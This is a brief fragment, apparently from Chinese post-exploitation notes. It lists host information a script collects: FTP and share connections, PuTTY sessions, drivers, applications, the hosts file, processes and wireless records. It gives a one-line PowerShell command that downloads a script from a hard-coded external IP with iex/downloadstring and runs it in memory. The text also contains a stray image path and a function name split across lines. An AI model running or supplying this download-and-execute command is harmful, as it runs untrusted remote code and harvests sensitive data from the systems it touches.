 12
Powershell
FTP访问、共享连接、putty连接、驱动、应用程序、hosts 文件、进程、无线网络记录
powershell iex(new-object net.webclient).downloadstring('http://47.104.255.11:8000/Get-Information.ps1');Get-
Information